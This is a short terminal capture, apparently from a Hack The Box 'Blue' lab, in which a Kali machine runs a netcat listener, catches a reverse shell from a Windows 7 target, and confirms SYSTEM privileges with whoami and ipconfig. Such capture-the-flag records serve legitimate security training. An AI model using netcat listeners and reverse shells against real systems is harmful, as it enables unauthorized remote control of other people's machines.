 ┌──(kali㉿kali)-[~/htb/blue]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.94] from (UNKNOWN) [10.129.196.198] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Home
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::4122:c017:3d0c:e0e9
Temporary IPv6 Address. . . . . . : dead:beef::e9a3:2e59:7272:9775
Link-local IPv6 Address . . . . . : fe80::4122:c017:3d0c:e0e9%11
IPv4 Address. . . . . . . . . . . : 10.129.196.198
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:b202%11
10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : .htb
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>